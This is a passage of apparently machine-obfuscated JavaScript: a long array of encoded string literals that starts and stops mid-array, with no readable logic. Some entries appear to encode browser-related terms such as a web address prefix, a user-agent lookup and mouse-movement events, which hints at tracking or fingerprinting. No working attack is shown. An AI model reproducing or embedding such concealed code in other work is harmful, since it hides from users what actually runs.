3vmAtq4tdnoDW','vNvAqZf6yvHWBa','AhzKBvz5ztjkAa','uM1Ir0z5wLm1AG','uNbKAJq4tdjsCa','rxPJBvz0tZiXAa','DgLIm2DNyZnsnq','twK0m016wtfjra','qtnpu0f4tLm0nq','z3vpvgSXt0nbEq','qwPABKL0yuDwCW','sxrKr1y0zeH0Aq','t1rSowztnwPzwa','mxLHvZvUzxPbBa','ww05EvPhvNLmvW','z3bLEtvVtvH0Bq','yZzHvZv6wLHrzW','v2XosKSXqKLrBq','wxvnrfeXsurjma','BdzArZfQyvvSsq','qwPzmMHOyKD4Ba','ztjsCgmZqNnzwa','BuHmsfK','tuHwtMvTCZburG','nxPHwfjWyJi0nG','rwDnveL1twPNEq','stbmAMC0surnEq','vJbIEuf1wtjjDa','yKC5Eu9PtMLzBq','zemXCeLiwNbAwa','tM5jse53wvDoBa','mwXLsejWy21wAW','Ae5Lvuy0vfHSqG','wvHsB0LhutLjAW','ufHomvKYtMXJmW','uNzLmLPWyKD3nG','y2HLy2TLza','tLm0me5uuxDpqW','sNLzwgS2twPrEq','mZu4mJy1meTVy0LlwG','AZvpmLPWyKD3nG','tvrJz01uqxvnra','yJjWCgzxsNzAsa','qLzXwNm','tvrREK1PqxHouW','zeHsD09PohzKmW','yvC1BKXxEgXABG','yvDgsvvQqMPsrW','tfDgmwrhogDjmG','owTHwfKRuem5AW','ufDoAgniuMPHrW','tMK0nu5ustrouW','qNPKsgXZwLqXAW','z3LurfL5tgPJEq','oxLAuZf0yZjKnW','ww1kouXTtMHJsa','tJbjq054y250ma','wLC1BLPtmxPKvW','EgXqwgrWwKHsBW','tM1zv2XZztjgCW','yvC0DgnTBg5Hsa','qwXLm04Wy205CG','stnsBgnTmxPjrW','CgLIrZLQytmWDq','y0rVDKWZzdnKEq','tLrnme55qxPpqW','Cejnvtu1tKHWua','wtjwDwrhvNLMuW','stnsCgjxvNzKwa','survDu9uutfnAG','txPJnwztnwPzwa','uKC5mLretMTnmG','yvrcnfrhCfjKma','sxrIr0LNyvC1DW','vtzjmLK0wMPOBq','tvrfDu56rtroAW','wvDsCgjTy3rJmW','tLrRm0LesxLmAG','utzIr1zTzer0DW','mtbHvZfSyJnwma','zeHcEK9PohzKmW','wM1ABJb1wtjgDW','rJntvvjczeuXCq','Bw9KywW','rtfqAND2wtjSEq','wJbpAKe3yLDgEq','BgPLuZHNyvDroq','B2PnAK15txPjEG','vKzgmvrwuKPnvq','y3PwAKKWtgPNmW','zvH0AvLxtNjAmW','rwDjmK5VwvD4CW','sxPnrgHjtvrnDq','wvHoELbxtMLmvW','qJbzmMHOsunoAG','tfDkDMveDdbAwa','tursre1uA3vnEG','AePsruzUvfzstG','wtjOAeLdtM1JAq','zfHsDKLdtMPHrW','vvDKtLv6uxDuvW','uMHJBxnNstnsBa','zenbAMjhow5ImW','vfzstMrvmuvsva','t2PkD2vdqNPImG','vK9vEKeXveDWwG','yKH0A2fysMXzmW','yxrH','yZncAgjQnhvqrW','ww14DLKYDdLmBq','y3PVmu1dvtDArW','qxHnEtqZtNPfEG','tLHcneLeqtDJrW','vxrzmJL0y0DgAG','yxPWAfKZuNbKBq','yZnnowrhBhrAvW','ww05mgfeDgPImG','tgPJEu16wwDnva','uLjnvwXfuLHwtG','uxDJsgC3y0DgAW','uLbvEKiXvfHWCG','wLr0mgiZqtzoAG','yZnsEwiYDgXmvW','ttbpqZr5t0rzma','oxPJr0z1ugP3DG','tLvnEe9dnhPpva','BvzUq2y','ttbnvtLvv1Hstq','uMHJBxq3ww1gAG','yJnjnKL6sxLnAG','nhDoEK1NtJbNEa','A2Dnvfv1t1rJmq','wLHOmfbRvJrJrW','tg1oDMjtqNvAvW','yvCXAfOYvxzJmW','uw05nfbtsxDjra','tvu1ve1iCe1HBq','uMHJBxnNtg1wEq','oxPJr0z1ugP4Aa','y2DLreK5tLm0EG','wKCXC2jhuxDtBG','verot01SCdzora','rxvprfK0tKvnEG','wvvssMrvntzAmW','vNrJENbQwLC1ma','EgLjqZvQwwKXCa','ugP3DMnhrJbHra','ytjKEwiZvNvAqW','tKjLrwXfuvDKtG','tNPfmu5tqxHouW','nwTmv2X0wvDKBa','Bg5Hsfe2tLrbDW','sNnAvdq4yLDwma','vtbSCvDRuNnHma','mxbtv2rOuJfADW','tfHsBgviuxnmBq','u0zkDLvgtKPLAW','uM1Ir0z5wLH0DW','mvrrwgrnvKvSnq','yvHNnLLxwJbAwa','qMPKv0PWwxKXAq','nxPHwhbStfDoDG','zg1wEwnUvNvLmG','EfvswfzpuKzfEa','wvncB01yDgPImG','ndnoveuZsurzDW','utbjrfeZtgPrnq','vNrAuZfRwvHkCG','tdjfk1bitNDzvW','qMHKr2CRueHcAa','uMXJAJq4wKDSmG','y3rzBtKWzeC5Da','y3vnreKXtNPSra','rNLAmMX1tfHsDG','uNPMuZvQwvHcma','yJnABgnTEgHLuW','tgPfEe9uwxPjra','AgXIv1v0yKDSBG','mxnzAteWztjKEq','DhnHvZvStfDOBa','CMvTB3zL','tfHkCfOYAdbpAG','tgPfm05QwKrora','ngDmAMr6suDomq','zfC1A0XytNbLBq','nw5mwePWwJjOma','tgPrmu5eqtfjrW','y29UDgvUDc10Eq','vtLzv3HSy25rkW','rNvJmLP2y20WnG','C3bLmKP2wKHSnW','y2LcCgjTwNbIBq','sum1BgviqNbJBq','wMHHv3GXy21vDa','yZnnovPysNLImW','turbmu9dqtjnAq','y21wA0XysMXABG','yMLcCfPemw1KvW','zdrJmujuu1DWyq','wtjOAeLhsNzAsa','zfC1A1PysNnHvW','y25kDMnPmxrAwa','CxvLCNLtzwXLyW','rM5Avdq4tdnoDW','uhPzs3O','sMXAqZfQyvHkAG','sxvoAMSZtNLbEa','x19Fy2zKDwLK','vJnOELvgtKPHBa','vfDWqMqWmurpwa','zeHsDMjUDgLzvW','yKD3owjToxvAuW','Dg9tDhjPBMC','yZjkru1hBgLIva','mwHJBwrWyMPVDW','wvHkBMfxndznBG','zw1ZmfrgttbLAW','t1nbEe5PnhLnva','zgO0ofPhBdjjsa','ndrovfeWsurfmG','wMHABuu3wti5CW','yJnsAgrhvw9nqW','z3HqANH3suDoCW','sxLrEKL1twPREq','sKvnr2XPyLrSmq','BhLzmNHSztnoma','uMHKr0u2yvCXAa','yKDwBwreB3Lova','tfDoCgnTtNnAuW','wwLcCgjUqJfKra','wJi0nLKYvNvKrW','EhbIBvv0yuDwCa','stjAEuXxAgXIsa','uxrJBvzTy21wEG','AZnqAND2yKDSDq','wLHoEKLeEhPJrW','zurjou5tndbova','qNLjza','mxPJr2X1yM1wEq','wvrREK4ZmhvzmG','sMXIvhr3wvDsAW','mdfnq1y3yJncAa','t0HcngztnwPzwa','zgvK','ugP4A2fywsTqqW','sxrHr1zZy0DwEq','nhDnreL4t1nbmG','mdvmALK1tNLcnq','tM9zu0f1zeDOBa','sg10uMG','tgPjEe1eAe1nAG','y3vorgS1tMLbEa','z3LLmLP2yM5rDa','rNPJEJbPwtjjDa','CMfUzg9T','AhrIrhrPwvHoBa','surfmKXQqxDoAG','yMO0z2rhogDImW','A3Ltv28Wt0Dosa','tJfJExD1wtjgDW','vNvAqZfQyJj4DG','C3Ptv2S0sZfcra','zfHome9QrxDnqW','BdzAvg80y0HNnW','vtrwAKL6tgPrEq','yM5oD2fxntDora','A3vpre13twXzEq','sM5HvZr0zeC5DW','C3HurLjszfuXvq','vtznvfj3zur0Bq','ttrmAKuXt0rrzW','C2nYzwvU','mxvpAKK3yLDgEq','tM9zu0f1yZjSnG','wLHjDgftqJjHvW','vxLjreu0tgPJmW','stzjmKPPww4WDq','rtfmAMT5t0rNzW','B2PABvPOtwPRnq','ueHbz2fxutLAwa','zfC1A0XxtNzIrW','tgPjD09tqtboEq','stjwngnhBhLAvW','ttbLAZLfytnstq','zdrJmujuu1DWtG','y21Zz0KYtNzIBG','oxDmv3HWyM1ZnG','tMT3mK5tnhDova','tuq0ogmZqMHIAq','mwHHvZr0zdnkAa','tJjAEujOy21SAa','AvrzDu8','wti5C2rxmxvpmG','tvvNEu9dnhHoAG','owXjrLzktezkDG','vuzosMfSCevIrW','EgXmqZvQwvHcma','BePPwhG','qxLnAtqYtMPJma','qJbzmMHOsum1EG','nhLxBMXdtKDkwa','suC1DMnTvM1Awa','uKvgmfrxCgfKrq','surzmuXQvtboAG','yvCXAgrhBhzIAq','yvHsBfPiDgPImG','vNnmBK5Wzw1vDa','AZzzv1OWwLHknW','mwPImJuWwLC1ma','nxPmBu52yLncma','tfDsAgnTC2DjmG','tZiXCgjPmw9AvW','BgTKr2C2tvr0EG','zgO0oeWYuNbKAG','v1HstwfSrJnuBG','ttLKr2X0wLC5mq','CgHIBLjWwvD4Ca','wKDSmKLhtNnzwa','yZnnvgC1surrEG','nhPnre00vMPjEG','nvvzm1zozw1Jma','yvD4C09PtM1prW','yuncCfPemw1JAq','utfnmgCWtum0Eq','t201DMjTvJLmBq','txDJsgDNtunbDW','suvSru9PqtHzmG','ngDzBvzZyJnJDq','vNvAmLv0yJnABa','A3DomxbotxPjDq','wsTqqZLRyvHzkW','wvDKBeLhrxnmBq','yuDwDfPtmwHKwa','zZfouZq1t1rrnq','tKroAMT1tMPnmG','wKDgEwf5qwPJmW','tfDgC2fxzhvpBq','wMXsrejWvfvoqG','mwHwm2H6vuzosG','y2LcrMjxoxfHwa','Bg9HzgvY','rNvJEtf6wLHkCa','vwDnvgD1t0rRDW','otnpBKP2zhLcDq','AgHIr3HSyM1KBa','t0rJz01urxvpra','tMPzmKLertrmAG','rtvmALL5twPkra','twLbEe5tndrnra','vg1wmvPtEejJBq','wJDzBtL5wKDwEq','vJbIENr0wvHNDa','temXAgniqNnAuW','C2v0rgf0yq','EhzJAM9QwM1AAa','yLDSme9QrxDpmW','tNPjEK5dqxHnuW','wtfmAKv5tKrfzW','tM9zv1j2zhPWCa','EhDAweL0yKC5DG','uKjKrxHXvLrwtW','vMPIm0POzeDSDG','vxrKwef0wtjwDq','uKrcCfLTmdvKvG','wvDSC2rysMXmvW','rM5uvK0Wzda1vq','wMHAr1v0yvC0zW','u1vsrMrvmtzAEG','txvovgSYtxLbEG','tNK0m01Qqtbjra','ow5IEteWwLHOma','mtnHv1iWyurVEq','BhvAr1y0t2PRnq','owTLuZuWyuDwDa','zemXAMfysMPIrW','B2z5CNi','BZbnsei0zLm1AG','yLDSme9QrxDMuW','qxLoqZq1t1rRma','ntbmwe4WzvD4Ba','rtfpEteZwLDkCG','t1ncAMjhrNPJEG','zZbou0f5tKm0mq','yxPwt1eWrJntvq','vw9mAMnWzLm1Da','ntbmwe5Wzw1vnG','qMPsrZKYveroAW','y3LcBfLytMXMvW','B2jPBgu','mxbAshqWwLHOma','y3P3DLLundHmmG','ww05EvPhvNLpBG','tNjAm0P2zfC1AW','tMXJBwXTtevgDW','yZn0mfPyAdbmvW','wvC1EMnhrNLAvW','sMHJsejSy2K1ma','s1njk1bdoxnHvW','yLDvDfLyvJbIEq','zeDoB1LtqxvJBG','D2DmBwHSwvDsCa','zfHsn2nTBg5Hsa','zeDoB1LtqwPABq','rJbHrdq4y0Dgma','yvC1CKXdnwPzwa','tMHAmLvZtg1oAa','ntvoshbqvKDKma','y0zWsvvTovfvma','wLmXA1LysNjjqW','qJrpm0jOwKDsCa','BevsvfjnywXSna','utjovu0WtNK0mq','ndfpvgnNtwPbDq','qMHIAJq4yZncAa','surnneXQqtjora','otfKqZf5wLDAEq','sxrzmJLZyJnjnG','wNLAwe5VtfD4Ca','ndfJBvz0zLvcDa','sunoBwnPmw9AvW','yxbWzw5Kq2HPBa','qNLAvZa3y0DgAW','tM9zu0fQwM1gCa','uxrAr1zQyJnkAa','y205mwjTuxrzmG','tvDnEMzxsNzAsa','Cg91t2K','vxrAr0z5yxLbAG','ywSXBLqXttbnvW','EgXqv1jWyZncCW','stnomvKYtMXJmW','vNvAmLv0wLHkEq','qNLHwfPOwtnRoa','yKC5EuXhsNzJBq','tMPAwe56tfHsBa','yZnnovKYsxrIrW','tuvWmLPvuxDHvq','uM9jr1e5swSWmG','tMPjDu56utvouW','t1rrme5vtxPouW','qJbzmMHOsum1ma','Bg1JBuz0wLHnzW','rtjoAK0Zt1GWDq','DhrzwePUyvC0Da','tgPwEvPxmtLMuW','ndHmmLjWzgO0oa','tNPSre1uwxvova','zMXVB3i','Dg1Ir1y0t2PfnW','y20XAgjeDhfKwa','vxDpu0f4twK0Eq','tZiXAgnTzhbIAq','tfDsAgnTC2DmBq','mtmWmZq1ntjKrhvwuMG','vg1OtLzfmw5uvG','uMHpBwX0wvDKBa','y3jLyxrLrwXLBq','tfD4AfLTvNnqvq','wJaXvvjyuK5wrq','AZDABwXZyKrVAG','sNrpBK5QwvD4Ba','twPNne0XwxLoqW','ywrKrxzLBNrmAq','yZfJBvz0zLm1BW','y0DSEvPxuxrHuW','ywTfEfrTA3DKvq','yvrNCLvfttvLBq','t2Pjn2mZuNLImG','nxLKr3DNtg1oAq','wvzKngmXqLrtvW','y0HNz2mYoxnHvW','BhPJr3HOzvrWBq','yNLbALPyAhDHwa','Bhvmv0P2zeHsDG','qNPJr0zQwLHjDa','zeHkDMeYvxrKmG','wMXJBxHOzvncAa','BhnIr1POyvD3Da','sMTAweL0yZncAa','swDoALv1t0rvEa','oxnIm0K2sxPjEq','wwDzmNHOyZnnoq','y25kDMnPmtbAwa','zwTSrvfxze5rma','yuDfz0KZtJfzmG','yw5wEMreB3Hnra','stjoB1LxEhnAvW','tgPsEKLhtJfzBq','mxbIBvjSzurVnq','wJjSDuXxEgXABG','qMHIAujWwKqXmG','EhbIBvvNzurfoq','B3HoALK3yZnsEq','EhnAvZvUwLmXDG','oxLpAu5Pww1koq','tNrzm1PoywTgmW','wMToBveYwKGWDq','t0rznu55qxLnqW','yuHrnK16uNDLsa','mtvrwgrkuKvwBG','Dg9Y','tuvSnvrvvLPKma','rNPJEJf0yJjsAa','wti5C2iZstzjmG','y21SDvP5qMTHwa','twOWmuXQtxDnEG','y2DnveL1tvrfna','rtvnBJeWyJn0EG','wtjwDwrhvNLjrW','uMXLsfi3wM1SCW','Bdbur3botLu1nq','owPHmZb1yLC5AW','wLncmgnTrNvJmG','uK5wrvzUvfzsrG','mxDzv04WsunoAq','zgSXCvfyze5rEG','y3OXBgviqNbJBq','y3rVCIGICMv0Dq','vJfuvvjgwJaXra','tvrjDu1uqtbpuW','tgPfEu1QwwDnEG','wvHoELbtsM9nAq','tLm0mK9urtroAW','zfHkC0ThuMHKrW','vfvnnwvTuNrzmG','tNzKBvz5y25wDq','AZbpvfi5tg1oAa','ow1ABK5SzerVEa','EhbIBvy5ww05AW','ssTqqZLZyvC1Ba','tgPzmu1QvLDnva','zfHrDfKYBhLzmG','yvC1ELPyuwDnqW','uNbIBwn0yZncCa','qJbJBuz1yZjADG','qNDAweLZtg1oAa','qNPzmKzZwLnNEa','swDnvfv1t1rNmG','oxLmwfjSzuHrzW','DxnLCKfNzw50','zg9Krg95tgPjmq','yM5cmwreCgPHrW','sMTAweK2tgPoEq','wti5C2iZstzjEG','tMHIr1vVtwLSoq','rxPjreL3tgPJmq','vw5wDuLhuNbzvW','zZfoELLNtMPRDq','D3zAr2WYugP4AW','suHNEfbuvxvora','yLm5D2nTowTKvW','tKrKtu5utxvoAG','rJbHq0jRufnktG','D3Hlu0jWyM1ACa','yMjYseK','BhvAuZfVwLDSBG','mw1ImJuWtfHoDa','zeC4z0KYtM9zvW','tvm0D01eutnjra','nhDnrgS1uxPzEa','vtzKwePZs0DsAa','yKqWAwjToxzJrW','mtbAvZf3yKDgma','qJrMuZvZwKHnDa','tMXJm010yvn3Dq','mwHJBwrWyMPVEa','tKrbD08YEhbIBq','yJnjDgrhvJrKqW','uMPHr0vNtg1oCa','t21oBgjUuMXJAG','EgXzwePTyvHNzW','qwDnq0f3sunnDW','wLHNn1PToxvKqW','sNzLqZf6yvHWCa','wJi4DgrhvJrKsa','tMPHr0zZyKDwDq','BhvIBvz5ugP4AW','uxPznuXQwtvnEG','ChvIm2r5wvHcoq','wvDomgfywMXmqW','y205mwjTuxrHvW','rMPKr2WYwLG0Dq','tKv4ve5iCfbsrW','vxnmBu5Oy0HsAG','wti5DgnhrMPKqW','DwDPBNmVzwXLlq','vNvKsfvZu0DwCW','yJi0nMmYtMHIrW','BdzAuZfQyJiXDW','u1vsrLOWmvvswa','stnorgTNtvrbDq','qMHzmMWWzvrVDW','wKHcyvngsNzvrG','AdbpALv3tur0CW','wxLmAMCXt1rjzW','swDnEtr4t0rzna','yu5yug8','tLnbmK1Pndnpra','zeDwDwremgLtvq','oxrpAKP5wLCXoq','zeDwA2uYtNzIrW','wxvoAK0ZtvnbEa','BhvAweLNyvDroq','z2DoAKL1t1rjEG','yZjJAvbSzgHHwa','uxHzvvjkzfu1nG','zfbsrKzUvfznma','zur0BwiYntbmwa','nxPJr0z5wLC1ma','z3rJmMHOwKC5mW','wLCWD2rfmvrosa','zeH0AvLxtNjAmW','A3voALe1tvrOra','uMHHvZvSy250Da','sMHzmNrUy205mq','wxvnrev3tvnbmG','yvC5DuLitJfzmG','tLrvnu5uzeroAG','zvrVDeXQrtfJmW','wMP0AMiYEhzJAG','wLCXBeXxEhbAmG','t2PgEvPxmtLMuW','sMXzvg94thPfnW','qMTqu0PotxPbDq','qwDoveLNtLrjAq','yJj4DMnQB2Ppva','oxLjrvz0yJjWCa','mwPAvZuWwLHjzW','tNzIBLjSyM5snW','tgPvEKTtqMLImW','yJnABgnUDgPImG','wtnonwmZuMXIvW','uxvnvev5surjDq','B3HJsgC3yZnsEq','vKvwBLrvtKjLrq','sMXIu0f3zLm1EG','wJaXrffyzePsrq','rNDJr1z5suHoCa','tZjkDMnTuMXJAq','sgH1Ew8','y21gDvPhBhvAmW','uem5AfbQD3zArW','y01MBwm','nZm0ntu4ngDABfPqvq','wLHkEwiZsxrKrW','yM1KBeXytJfzmG','yvH0AwiZsMTAwa','zLm1C1PitxrJBq','Bw91C2vTB3zL','zfHkEMiZstzJrW','y205mwjTuxrJBq','DhzKBvz5wM14DG','vKPjrK41yLDkDG','wNnAwgC3yLDgEq','tfHoCgvTvtznwa','vNLjr1z5y205Eq','tvm0Eu1uwtvjra','txPore5Quxvpra','yKD6v2K','rtjoq0f4t0m0mW','tgPzD05QrwDnva','nhPJEujSwvHoBa','mxPHwhbStfDgAW','sJDHr1zWwJjOma','tNPjnuLewxvpva','mhLnqZr6turnzW','wLC1BLPtmxzKBq','nxLzwgT0yvDrzW','mMvLzenytG','yvDrovKYAgXzmG','yM1ZnLLxtJbHwa','vMTmwePSwM5kBa','ntvoshbquKD0mq','rtzIr2X1yxL3Dq','wM14AgnTvxvzmG','nvDAwePWwM5RzW','wM05EwjuChPzmG','yvC1n2rhotDKsa','wM05DMrhvNLjqW','yJi0nMmZuNLImG','tw5cneLitNzIrW','AZbLAZLfytnstq','Cg5orxHXvvHKtW','wti5A1PyDg1ImG','wM4XAwiYuJvmBG','rM5uvLjowJaXvq','y0HkCgrTrMPLuW','CdjHwe5WzeDwAW','EgXjrxbOzg1gva','uJbJse02thK5mW','ww1gAMeYzhLImW','zfuXnMf6tKPHva','EhfHELzputbgmW','otjAweO3wti5CW','tLrfEe9dqxHnAq','uMXIBLfNtg14DG','vLPQvui','CM91BMq','sNPImNGXzeDvnW','tKnbEu1PnhLova','nw9nBNrTyJi1ma','wLHWCfPysw9mAG','sNbAmMGWt2PfDq','qMXzwe5StfDSDq','ugP3DMmZwM5qAG','txK0me9uttvjra','wLncAMjhrNPJEG','qMHzmLy5tg1oDG','wLHnz2rhogDzmG','wLHOmeLhrtzABq','qxLnuZqZtMPvma','yuDfz0KYtM9zvW','tZjADMjUuxrJmG','twPbDu1QwtnoAq','yNKXmfPyAdbLmG','wLHSBwnTrNrAwa','yvD3DgftD3vzmG','qxHnAtr3tLrvmq','vNvmwfjSzuHrCW','rNbIqZeWwLHOma','wLHOmguYsMHzmG','CMvTB3zLsxrLBq','r1fjvxe','txPcD2veDdnHvW','B3vnBK03zeHkAa','mtbAwgGWztjkAa','zuv4CvDusKPsrq','rMPKq0f1wtjjDa','tNDzv05Sy250Da','yJj0Be9PtxDzvW','yM1ZnMjhBhvHEq','ovHvvfzkyvvkCG','yKDgEMn6mw9AvW','vNLIwe1NwvH0AG','wLHkn1PToxvKqW','wvDoCLbdowHqAG','mhLpqZqXsuHREa','qxLnqZqZtLrNEG','qtDKr1y0zemXAa','yLDgEvOYBhvpAG','yvD4C1bttKDrAW','qtjnAtq0tMPfna','vJbpBu5VwLDoCG','tNPjvhD2yZncAa','DgHIBwX0wvHsCa','A3LtvvjktwTSCq','yKm1EMfyCgXmvW','sNbIBwnNtvm0Eq','t2PfDu5ysMXIwa','z2Dnq0f3zLm1AG','vNPHrhD2wvq0oa','tum0mK1uutvjra','ufDsCgmZqNnzwa','wM5qANH6y0DgDq','mvvuv2rovKu1qW','tJbHvZfSyJnwma','tZnsBgviuxrArW','mxnJmKPftuDSsG','t2PfD2nizZDKrW','ww5kBfLxCZzHmG','y2KXmgfyuNnAuW','txK0Eu1uqtrura','yKD3nKL6qMHzva','uJDABtL1zemXmW','vLrgsLjfvxLurW','mhrKv2TZtfDgDW','Bg5Hsfi5tg1oAa','tLrgre16z3vnra','vfzoqMvfmvrrwa','tNbJBu5ZwLH0EG','wvDsAgztnwPzwa','tgPNm016A2DoEG','rNLAvZuWsuHsEq','tKHsAKjOutbkDa','sMXJmMD0yKDSDq','tLvSCffTDffvma','t0rrm0LewtbmAG','tKrbmeLiA3Lqva','uKvgBLrwttbKma','zeDNnK16qxDJsa','zeDwEu8YsMHzmG','mwLImLi1tg5sBW','zeHSC1PunhfLmG','Bdjjr05ZwvHoEG','utbkDfLwzdrJmq','sNzJBvjSy2PVEq','txDKvtLvwNPcsG','qwPKr1z5yLHonW','y0HcBgnUDgLImW','zhK1AMjhotfArW','ugP3DLPhBdjqAG','s0DsAgrhrtzHvW','yvHzz1KYEgHJmW','tfD4CgjTDdDArW','vuzosMfRmtzswa','wKDvEe16qxPpmW','twPNDu5tA2LqAG','y0mXBgnyvNbKAG','yKDwn1KYoxnImW','ndHJm0jOyMLcCa','t1DrnvPeBdLMva','tfD4CgjTCZzABq','turwtwfSBdbuvG','mvvtveznvKvwmq','BhPKr1z0teHonq','wNzJBtfOyM1oBa','ndHmmNHWyM1vkW','wNO0ogndqNbAra','suDOmwjxrNvqqW','tuT6s04','wKDwDvbQEgTHwa','yvDKDuXxBdbAvW','sxPmALL5tvrRzW','uNzpmJfOzumXmW','tJDIv0z5wJjSDq','turrELDPsMPIrW','tLm0EK1ustfjra','sJfKsfj2yM50Aq','tZjgDwfxmwHKrW','DgHIr2XUyMKXEG','tMHAmLvNwvrWCW','y3KXmfPyAdbLmG','ztiXAgnTzhbIAq','wLHgmwfywtLJBq','tNbJBu5ZwLncAG','uLHOsLjfrM5uvq','A2LqAND2yKDSDq','z2DJmJLZyvDrzW','wJjOmeLdtMPHrW','sNLzwgS2tvrzmG','B3vowePSyLr0Da','wNLAwe5VsuDSAW','zwS5rweZuK1HAW','tJbHv3HSsM5wma','qtDIv0z5wJjSDq','qtjouZqZtwPJma','surfEKXQyZfova','yuDfz0XUuM9AvW','turbBgztnxrzvW','AZzAm0PWwKr0DW','tgPjD09vzZnnAq','ovbTAvjHAa','zg5xBtfZyZjkrq','vwDzvhaYyvHoCa','ywXREfnvuKjKrq','y21oC1PundHJrW','uMHIq0j6zeHSCW','zgXjr0u2zg1SEG','Cg9Im1PSy250AG','uMXIBLi3ww1gAG','mxnImJL3tfD4Ca','CxPuywm','qMPImJuWwLC1ma','EgXLrhrTyKDwna','suDACgjhDZLIBq','yM5sBgjUutzABq','zvrWAvLxtNjAmW','ytfcvfnUuK5wrq','uxPfmeXQtxDpra','wM1AAe1QAZvMuW','yvC1BeXxAgXHvW','yMX1CI1IywnRzW','Dg5JBtKXyM1rDa','wKqXBwnPmxzKBq','yKC5Eu9PtM1zvW','yKDgEMn6mxPKvW','yM14CgjTvxrzBq','y29WEq','qMHzm1fNtg1oAq','wtjOAeLdntbHvW','yKHsEwuZuMXLsa','mwXKr0vNwti5Dq','AgHjq05SzuHcCa','sM5HvZr0y21SBG','qM9KvZfOyMLcAq','tM9zu0fQwLHODW','y0D4AgvuChvImG','wxPwAKu0tgPNnq','uNnjqZvQwwKXCW','tuzSvfnxzgfsra','ndHAr2WYsuDSAW','t2Lnme5QA3PABq','zg9Krg95tLHcna','wJjwmfbwowLIrW','yZjwme9QrtjoAG','z3HqveKWtgPvma','yuPwseO','vervmeXQvxLoEG','uNbKBvvZtg1oAa','qxHpuZr6tvrzma','wJnWBgjuqJbuvG','y0mXC2fxnxjpBq','t2PnD2nizZDKmG','EgHIBxnNwtj4Aa','y2LkCfPemwPHrW','tNjpm0j2yZjSma','AZbLAZLutuHOtq','wvHkBfLuB3HmEG','ChLAv3HOzeDSmG','txPjme1PqtjoqW','qwPABuPOwKrrEa','tLrLwe4WwLCXrW','tJbJBtLYwLrVAG','qw9JsePSwM1wEq','wKHnDgnTBhvAEq','mtmYnLrPAwj4vq','wLD4Bu9TwNnAwa','uJvmBLjVwLCXBa','mxPHr0zRyJnJnG','y3OXC2iYzhzmwa','B3DHv0zjvwPcAG','yvDKB2reB3HmAG','uNbImJv6ugPfDq','qtrnu0f5txK0mG','tum0mK5QvxPjra','vxrIwe5Utem1BW','t1nbEe1tndnoAG','tfDsAgmYAgHJBG','DgfIBgu','tMXJm010y0HkBa','t2PjmgnizZDIvW','tLHkBgjuDhnHvW','EdzorgHntta0Eq','wJaXvvrRsK5wrq','zuvSrvfxze5HAW','yJj4DMnQB2PABq','BgTKr2C2txPcDW','rNLAu0jOt21ODG','uxrKmLzWwJjOma','yMPWEMnhBhvjra','ytjwnvPUsMHIvW','qxvprev4tLnbDW','DdnHv1iWyurVEa','yLn4t2W','tKnbmKXQstjoAG','wvD4BgnUusTqsa','tNPqv05Wy21oCW','mxbjsfPWwLHKqW','zeDOBgjxvxrIrW','stjABvLustvpva','vxrHr1zWwJjOma','wNbIr3C2stjABq','wvD3z0XTtNnImW','yZjoAgjhvw9nuW','mgLJm0jOwtjwEq','rM5AuZvZzeHjzW','wM1ABwzxsNzAsa','sZnODgjeDgLzwa','qMHpBuzQzeDSmG','uMXLsffNwvrWAa','yKDwDvOYvxrAwa','vNnJr1z5tfD4DG','zg9Krg8WturbnW','rtfmAMT6t0rSra','yKD4BgjTzgXmvW','uM9jr1e5swSWEa','yKDwn2jxrNLAmG','zvrWEMvytJbAvW','t20XBfPhBdfIva','zZzzwfyWyJmWDq','uKjAmdfeuvHKsG','sNzvrK5kzwSXCa','wJjOme9QAhDLra','BhzIANb6zeHkDG','tM9zv3HZwLC1BG','BhLAv1e4yZncAa','Ahr0Chm6lY9LEa','AhDJBvzTwLHkEG','r3zqrwC','tunvC2rhotDKsa','tvHcne8YwNbIrW','zeDwEwjytwDzva','qNnzwgS2yvC1CW','mtbAwgGWtem1AG','BdvuvvzAzdaXnq','CfLnBwq','swDnAK11tLrbEq','zeD3z0XTtMLmvW','y2KXEvLxuNbKwa','s1r0m2fxuJbHra','AZnpvgm1zLm1AG','yM5rDgqYvNbAmG','t0nbEu15nhHnEq','tMPfDu5uAZjjra','wvDKDwiZtJbHvW','ueDsCgrPqMPIrW','zLm1AwiYuJvmwa','veDWtK5fovrnsa','zeDwA0XdnwPzwa','rwDmBtfOyvC0Da','y2LcDwiZsMXABq','zLm1ALLyqJbzmG','uMXJBtf6suDgnW','nxrzv2X1tfHKEq','AgvHzgvYCW','yKC5Eu9Pttvora','twPNneLertjmAG','yvC1CK9TrMPKrW','tfDOBgjiqMXJAq','z3jPza','wKH0BwfxEdbAwa','tNLbEK9dnhDoAG','zdnkAgniqMXJAq','tK9nBha2tKqWCa','t201DMnTmwHIsa','zeDSDMjQCg1Hwa','rwDwBvz5yvDACa','s3n5uMK','wwKXAMiYntbzvW','tuzcvfnyCe5Hvq','tfHoCgvTvtznuW','sNzHmLv0zdjSAW','sM9tv2Xdytfcva','wvC0k1bhsNLqAG','y250AMiYEhzJAG','mxLAwejSwvHrnW','nw5mv3HSwM5rnG','Bg5Hsfe2tKrbDW','tezoBfOYowXjrG','yM1KBeXxvNLJBq','vw1WqMvRBhbrBq','tdnKm2r5nwPIrW','yM1JnLLToxLArW','mwPzAtfZwwKXma','zg1gAMvyqNzIrW','t21AAfPhvxrHvW','nxrzv2X1tfDoDG','vfvsrK1vBevswa','EfniCfm','oxrJr0zQzenbDq','C2v0sxrLBq','sMXIvhr0wvHkBG','tursyuLTtNnzwa','rtrmAMC1turgsq','ogDjm1jWyLDwDG','uKvwmfrwuKzAma','AdLnEKfSzti5DW','yvHoCfLTBhnHwa','Berorgn1tKrJmq','Ce5wrte0u1DSqW','tfHsBgviuwDzmG','y21oC1PyDhPKsa','txPzEe5fz3PnAq','t1rJz01Qtxvora','wvHwmgj5qwPKrW','yKDSBMjQChbIBq','yvDKB2reBZjnra','tfDsAgnTC2DHra','DdbIm3rPyJnNDa','ssTqr1jWzgLcAG','vfzsrMrvmuvsvW','rNbIqZfWtem1AG','wvD3C2mYrNvJEq','BdzAvg94tgPjmq','ndHJr0yWyuncAW','wtjSEvKYEgXLmG','tMLbEu1tndrpva','utbnmvL5tKm0na','yvHsCgiYndzzvW','DffvmhbpvfzsAG','wvHkBMfxndznra','vxzJm1PUsZnODa','zeDwEu8YwNzIBG','wLq0ogjhBhvAuW','wLCXEK9TtMXIBG','uKzKvtffuLDKtG','qNDLsdb1wtjgDW','wKDwmMfxtMXmwa','tMK0Eu9etxLura','yuncA1btsK5oAG','Ddbur3botLu5ra','u0rfEuXQwxHnEG','murrwgrkuKvREq','ohnz